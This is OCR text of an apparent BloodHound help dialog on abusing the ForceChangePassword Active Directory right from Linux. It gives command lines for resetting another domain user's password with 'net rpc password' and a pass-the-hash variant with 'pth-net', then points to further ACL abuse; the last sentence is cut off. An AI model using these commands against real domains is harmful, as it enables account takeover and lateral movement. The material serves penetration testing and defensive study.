 Help: ForceChangePassword
×
Info Windows Abuse Linux Abuse Opsec Refs
Use samba's net tool to change the user's password. The credentials can be supplied in
cleartext or prompted interactively if omitted from the command line. The new password
will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Controll
edUser"%"Password" -S "DomainController"
Pass-the-hash can also be done here with pth-toolkit's net tool. If the LM hash is not
known it must be replace with ffffffffffffffffffffffffffffffff.
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
Close